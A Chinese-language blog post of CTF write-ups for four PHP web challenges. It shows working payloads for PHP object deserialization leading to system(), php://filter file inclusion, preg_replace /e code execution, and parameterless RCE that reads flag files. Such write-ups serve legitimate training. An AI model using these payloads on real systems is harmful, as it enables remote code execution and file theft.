











[网鼎杯 2020 朱雀组]phpweb 页面一直在刷新,抓个包先

1 func =file_get_contents&p=index.php

找到php代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php $disable_fun = array ("exec" ,"shell_exec" ,"system" ,"passthru" ,"proc_open" ,"show_source" ,"phpinfo" ,"popen" ,"dl" ,"eval" ,"proc_terminate" ,"touch" ,"escapeshellcmd" ,"escapeshellarg" ,"assert" ,"substr_replace" ,"call_user_func_array" ,"call_user_func" ,"array_filter" , "array_walk" , "array_map" ,"registregister_shutdown_function" ,"register_tick_function" ,"filter_var" , "filter_var_array" , "uasort" , "uksort" , "array_reduce" ,"array_walk" , "array_walk_recursive" ,"pcntl_exec" ,"fopen" ,"fwrite" ,"file_put_contents" );function gettime ($func , $p $result = call_user_func ($func , $p );$a = gettype ($result );if ($a == "string" ) {return $result ;else {return "" ;}class Test var $p = "Y-m-d h:i:s a" ;var $func = "date" ;function __destruct (if ($this ->func != "" ) {echo gettime ($this ->func, $this ->p);$func = $_REQUEST ["func" ];$p = $_REQUEST ["p" ];if ($func != null ) {$func = strtolower ($func );if (!in_array ($func ,$disable_fun )) {echo gettime ($func , $p );else {die ("Hacker..." );?>

过滤了很多函数,用反序列化试试

1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class Test var $p = "ls" ;var $func = "system" ;function __destruct (if ($this ->func != "" ) {echo gettime ($this ->func, $this ->p);$a =new Test ();echo serialize ($a );?>

payload

1 2 3 4 5 func = unserialize&p =O:4 :"Test" :2 :{ s:1 :"p" ; s:2 :"ls" ; s:4 :"func" ; s:6 :"system" ; } func = unserialize&p =O:4 :"Test" :2 :{ s:1 :"p" ; s:4 :"ls /" ; s:4 :"func" ; s:6 :"system" ; }





flag应该是藏到了更隐蔽的位置

用find命令全局查找

1 func =unserialize&p=O:4 :"Test" :2 :{s:1 :"p" ;s:18 :"find / -name flag*" ;s:4 :"func" ;s:6 :"system" ;}

1 2 func =unserialize&p=O:4 :"Test" :2 :{s:1 :"p" ;s:22 :"cat /tmp/flagoefiu4r93" ;s:4 :"func" ;s:6 :"system" ;}// flag{d9827631-f2f1-407 b-9 ee9-5 fc84da1246a}

用readfile也可以

1 2 3 4 5 func =readfile&p=/tmp/flagoefiu4r93or func =unserialize&p=O:4 :"Test" :2 :{s:1 :"p" ;s:18 :"/tmp/flagoefiu4r93" ;s:4 :"func" ;s:8 :"readfile" ;}









[BSidesCF 2020]Had a bad day 源代码没有透漏出什么有用的信息



1 ?category=php:// filter/convert.base64-encode/ resource=index





返回一大串base64编码解码后查看源码

1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $file = $_GET ['category' ];if (isset ($file ))if ( strpos ( $file , "woofers" ) !== false || strpos ( $file , "meowers" ) !== false || strpos ( $file , "index" )){include ($file . '.php' );else {echo "Sorry, we currently only support woofers and meowers." ;?>

if(true||false||false)

1 2 ?category=php:// filter/convert.base64-encode/ resource=woofers/../ flag// PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7ZWE3NTMyYTktYTRjYS00MDA0LWIzOTEtZDAzZmY4Nzc3YmM0fQo/Pgo=

解码后就能得到flag了

还可以利用php://filter伪协议可以套一层协议读取flag.php

1 ?category=php:// filter/convert.base64-encode/i ndex/resource=flag

套一个字符index符合条件并且传入flag,读取flag.php

[BJDCTF2020]ZJCTF,不过如此 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php error_reporting (0 );$text = $_GET ["text" ];$file = $_GET ["file" ];if (isset ($text )&&(file_get_contents ($text ,'r' )==="I have a dream" )){echo "<br><h1>" .file_get_contents ($text ,'r' )."</h1></br>" ;if (preg_match ("/flag/" ,$file )){die ("Not now!" );include ($file ); else {highlight_file (__FILE__ );?>



第一个if用data伪协议通过,flag被禁用了,那么读读注释里next.php 里的内容

1 ?text=data:// text/plain;base64,SSBoYXZlIGEgZHJlYW0=&file=php:/ /filter/ convert.base64-encode/resource=next .php

next.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php $id = $_GET ['id' ];$_SESSION ['id' ] = $id ;function complex ($re , $str return preg_replace ('/(' . $re . ')/ei' ,'strtolower("\\1")' ,$str foreach ($_GET as $re => $str ) {echo complex ($re , $str ). "\n" ;function getFlag (eval ($_GET ['cmd' ]);

preg_replace的/e模式存在命令执行漏洞,不知道这个$_SESSION[‘id’]是什么鬼传送门 非常详细

1 2 3 4 5 6 7 8 9 10 11 12 function complex ($re , $str return preg_replace ('/(' . $re . ')/ei' ,'strtolower("\\1")' ,$str foreach ($_GET as $re => $str ) {echo complex ($re , $str ). "\n" ;

payload:

成功显示我们需要显示的内容

1 ?\S*=${getFlag()} &cmd =phpinfo();

成功,开始rce

1 ?\S *=${ getFlag()}&cmd=system('cat /flag' );







[GXYCTF2019]禁止套娃 开始页面未找到可利用信息,抓包也什么没有发现

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php include "flag.php" ;echo "flag在哪里呢?<br>" ;if (isset ($_GET ['exp' ])){if (!preg_match ('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i' , $_GET ['exp' ])) {if (';' === preg_replace ('/[a-z,_]+\((?R)?\)/' , NULL , $_GET ['exp' ])) {if (!preg_match ('/et|na|info|dec|bin|hex|oct|pi|log/i' , $_GET ['exp' ])) {eval ($_GET ['exp' ]);else {die ("还差一点哦!" );else {die ("再好好想想!" );else {die ("还想读flag,臭弟弟!" );?>

开始代码审计

1 if (';' === preg_replace('/[a-z,_]+\((?R)?\)/' , NULL, $_GET['exp' ])

[a-z,_]+ : [a-z,_]

(?R)?(/[a-z,_]+((?R)?)/),所以会一直递归,?表示递归当前表达式0次或1次(若是(?R)*则表示递归当前表达式0次或多次,例如它可以匹配a(b(c()d())))

如果传进去的值是字符串接一个(),那么字符串就会被替换为空,如果(递归)替换后的字符串只剩下;,那么我们传进去的exp就会被eval执行。比如我们传入一个phpinfo();,他被替换后就剩下;,那么更具条件就会执行phpinfo();

而(?R)?能匹配的只有a(b()); a(b(c()));这种类型的,比如传入a(b(c()));,第一次匹配后,就剩a(b()),第二次匹配后,a();,第三次匹配后就剩下;了,最后a(b(c()))就会被eval执行。

这题的思路到这就很明确了,使用无参RCE

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 getchwd () scandir () dirname () chdir () readfile () current () pos () current () 的别名。next () end () array_rand () array_flip () array_flip () 函数用于反转/交换数组中所有的键名以及它们关联的键值。array_slice () array_reverse () chr () hex2bin () getenv () 7.1 之后可以不给予参数)。localeconv ()

payload:

1 ?exp=print_r(scandir (pos (localeconv () )));

代码解释: scandir()。当scandir()传入.,它就可以列出当前目录的所有文件。scandir(.),而localeconv()却会有一个返回值,那个返回值正好就是.,再配合pos或current()就可以把.取出来传给scandir()查看所有文件了。

现在知道了flag的位置,flag为倒数第二个,我们可以使用翻转函数array_reverse(),再用一个next就可以查看flag文件了,查看flag文件可用函数为highlight_file(),readfile(),show_source()等等。。。

1 2 ?exp =readfile(next (array_reverse(scandir(pos (localeconv())))));// $flag = "flag{c4305172-c8af-4fa8-af1f-504d83d83583}" ;

虽然本题的flag位置不是那么特殊,但总会遇到特殊位置flag的题,可以用array_rand()和array_flip()array_rand()返回的是键名所以必须搭配array_flip()来交换键名、键值来获得键值,随机刷新显示的内容)

1 ?exp=show_source(array_rand (array_flip (scandir (pos (localeconv () )))));

方法二:session_id() session_id()session_start()来开启session会话

1 2 3 ?exp =show_source(session_id(session_start()));PHPSESSID =flag.php

无参RCE传送门



